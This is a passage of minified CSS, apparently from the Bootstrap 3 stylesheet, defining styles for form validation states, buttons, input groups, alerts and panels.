30px }.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label {color: #3c763d }.has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168 }.has-success .input-group-addon {color: #3c763d;border-color: #3c763d;background-color: #dff0d8 }.has-success .form-control-feedback {color: #3c763d }.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label {color: #8a6d3b }.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b }.has-warning .input-group-addon {color: #8a6d3b;border-color: #8a6d3b;background-color: #fcf8e3 }.has-warning .form-control-feedback {color: #8a6d3b }.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label {color: #a94442 }.has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 }.has-error .input-group-addon {color: #a94442;border-color: #a94442;background-color: #f2dede }.has-error .form-control-feedback {color: #a94442 }.has-feedback label ~ .form-control-feedback {top: 25px }.has-feedback label.sr-only ~ .form-control-feedback {top: 0 }.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373 }@media(min-width: 768px) {.form-inline .form-group {display:inline-block;margin-bottom: 0;vertical-align: middle }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-static {display: inline-block }.form-inline .input-group {display: inline-table;vertical-align: middle }.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control {width: auto }.form-inline .input-group>.form-control {width: 100% }.form-inline .control-label {margin-bottom: 0;vertical-align: middle }.form-inline .radio,.form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle }.form-inline .radio label,.form-inline .checkbox label {padding-left: 0 }.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0 }.form-inline .has-feedback .form-control-feedback {top: 0 }}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline {margin-top: 0;margin-bottom: 0;padding-top: 7px }.form-horizontal .radio,.form-horizontal .checkbox {min-height: 27px }.form-horizontal .form-group {margin-left: -15px;margin-right: -15px }@media(min-width: 768px) {.form-horizontal .control-label {text-align:right;margin-bottom: 0;padding-top: 7px }}.form-horizontal .has-feedback .form-control-feedback {right: 15px }@media(min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top:11px;font-size: 18px }}@media(min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top:6px;font-size: 12px }}.btn {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }.btn:hover,.btn:focus,.btn.focus {color: #333;text-decoration: none }.btn:active,.btn.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none }a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none }.btn-default {color: #333;background-color: #fff;border-color: #ccc }.btn-default:focus,.btn-default.focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c }.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus {color: #333;background-color: #d4d4d4;border-color: #8c8c8c }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {background-image: none }.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;border-color: #ccc }.btn-default .badge {color: #fff;background-color: #333 }.btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4 }.btn-primary:focus,.btn-primary.focus {color: #fff;background-color: #286090;border-color: #122b40 }.btn-primary:hover {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus {color: #fff;background-color: #204d74;border-color: #122b40 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {background-image: none }.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;border-color: #2e6da4 }.btn-primary .badge {color: #337ab7;background-color: #fff }.btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c }.btn-success:focus,.btn-success.focus {color: #fff;background-color: #449d44;border-color: #255625 }.btn-success:hover {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus {color: #fff;background-color: #398439;border-color: #255625 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {background-image: none }.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;border-color: #4cae4c }.btn-success .badge {color: #5cb85c;background-color: #fff }.btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da }.btn-info:focus,.btn-info.focus {color: #fff;background-color: #31b0d5;border-color: #1b6d85 }.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus {color: #fff;background-color: #269abc;border-color: #1b6d85 }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {background-image: none }.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;border-color: #46b8da }.btn-info .badge {color: #5bc0de;background-color: #fff }.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236 }.btn-warning:focus,.btn-warning.focus {color: #fff;background-color: #ec971f;border-color: #985f0d }.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus {color: #fff;background-color: #d58512;border-color: #985f0d }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {background-image: none }.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;border-color: #eea236 }.btn-warning .badge {color: #f0ad4e;background-color: #fff }.btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a }.btn-danger:focus,.btn-danger.focus {color: #fff;background-color: #c9302c;border-color: #761c19 }.btn-danger:hover {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus {color: #fff;background-color: #ac2925;border-color: #761c19 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {background-image: none }.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;border-color: #d43f3a }.btn-danger .badge {color: #d9534f;background-color: #fff }.btn-link {color: #337ab7;font-weight: normal;border-radius: 0 }.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none }.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent }.btn-link:hover,.btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent }.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none }.btn-lg,.btn-group-lg>.btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.btn-sm,.btn-group-sm>.btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-xs,.btn-group-xs>.btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-block {display: block;width: 100% }.btn-block+.btn-block {margin-top: 5px }input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block {width: 100% }.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear }.fade.in {opacity: 1 }.collapse {display: none }.collapse.in {display: block }tr.collapse.in {display: table-row }tbody.collapse.in {display: table-row-group }.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-property: height,visibility;-o-transition-property: height,visibility;transition-property: height,visibility;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease }.btn-group,.btn-group-vertical {position: relative;display: inline-block;vertical-align: middle }.btn-group>.btn,.btn-group-vertical>.btn {position: relative;float: left }.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active {z-index: 2 }.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {margin-left: -1px }.btn-toolbar {margin-left: -5px }.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {float: left }.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {margin-left: 5px }.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0 }.btn-group>.btn:first-child {margin-left: 0 }.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group>.btn-group {float: left }.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {outline: 0 }.btn-group>.btn+.dropdown-toggle {padding-left: 8px;padding-right: 8px }.btn-group>.btn-lg+.dropdown-toggle {padding-left: 12px;padding-right: 12px }.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none }.btn .caret {margin-left: 0 }.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0 }.dropup .btn-lg .caret {border-width: 0 5px 5px }.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {display: block;float: none;width: 100%;max-width: 100% }.btn-group-vertical>.btn-group>.btn {float: none }.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {margin-top: -1px;margin-left: 0 }.btn-group-vertical>.btn:not(:first-child):not(:last-child) {border-radius: 0 }.btn-group-vertical>.btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-top-left-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn:last-child:not(:first-child) {border-top-right-radius: 0;border-top-left-radius: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px }.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate }.btn-group-justified>.btn,.btn-group-justified>.btn-group {float: none;display: table-cell;width: 1% }.btn-group-justified>.btn-group .btn {width: 100% }.btn-group-justified>.btn-group .dropdown-menu {left: auto }[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: table;border-collapse: separate }.input-group[class*="col-"] {float: none;padding-left: 0;padding-right: 0 }.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0 }.input-group .form-control:focus {z-index: 3 }.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {height: 46px;line-height: 46px }textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn {height: auto }.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {height: 30px;line-height: 30px }textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn {height: auto }.input-group-addon,.input-group-btn,.input-group .form-control {display: table-cell }.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0 }.input-group-addon,.input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle }.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px }.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px }.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px }.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"] {margin-top: 0 }.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {border-bottom-right-radius: 0;border-top-right-radius: 0 }.input-group-addon:first-child {border-right: 0 }.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {border-bottom-left-radius: 0;border-top-left-radius: 0 }.input-group-addon:last-child {border-left: 0 }.input-group-btn {position: relative;font-size: 0;white-space: nowrap }.input-group-btn>.btn {position: relative }.input-group-btn>.btn+.btn {margin-left: -1px }.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active {z-index: 2 }.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {margin-right: -1px }.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {z-index: 2;margin-left: -1px }.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px }.alert h4 {margin-top: 0;color: inherit }.alert .alert-link {font-weight: bold }.alert>p,.alert>ul {margin-bottom: 0 }.alert>p+p {margin-top: 5px }.alert-dismissable,.alert-dismissible {padding-right: 35px }.alert-dismissable .close,.alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit }.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #3c763d }.alert-success hr {border-top-color: #c9e2b3 }.alert-success .alert-link {color: #2b542c }.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #31708f }.alert-info hr {border-top-color: #a6e1ec }.alert-info .alert-link {color: #245269 }.alert-warning {background-color: #fcf8e3;border-color: #faebcc;color: #8a6d3b }.alert-warning hr {border-top-color: #f7e1b5 }.alert-warning .alert-link {color: #66512c }.alert-danger {background-color: #f2dede;border-color: #ebccd1;color: #a94442 }.alert-danger hr {border-top-color: #e4b9c0 }.alert-danger .alert-link {color: #843534 }.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);box-shadow: 0 1px 1px rgba(0,0,0,0.05) }.panel-body {padding: 15px }.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel-heading>.dropdown .dropdown-toggle {color: inherit }.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit }.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a {color: inherit }.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.list-group,.panel>.panel-collapse>.list-group {margin-bottom: 0 }.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0 }.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.panel-heading+.list-group .list-group-item:first-child {border-top-width: 0 }.list-group+.panel-footer {border-top-width: 0 }.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table {margin-bottom: 0 }.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption {padding-left: 15px;padding-right: 15px }.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child {border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {border-top-right-radius: 3px }.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-left-radius: 3px;border-bottom-right-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: 3px }.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {border-top: 1px solid #ddd }.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td {border-top: 0 }.panel>.table-bordered,.panel>.table-responsive>.table-bordered {border: 0 }.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {border-left: 0 }.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {border-right: 0 }.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {border-bottom: 0 }.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0 }.panel>.table-responsive {border: 0;margin-bottom: 0 }.panel-group {margin-bottom: 20px }.panel-group .panel {margin-bottom: 0;border-radius: 4px }.panel-group .panel+.panel {margin-top: 5px }.panel-group .panel-heading {border-bottom: 0 }.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group {border-top: 1px solid #ddd }.panel-group .panel-footer {border-top: 0 }.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid #ddd }.panel-default {border-color: #ddd }.panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd }.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd }.panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333 }.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd }.panel-primary {border-color: #337ab7 }.panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7 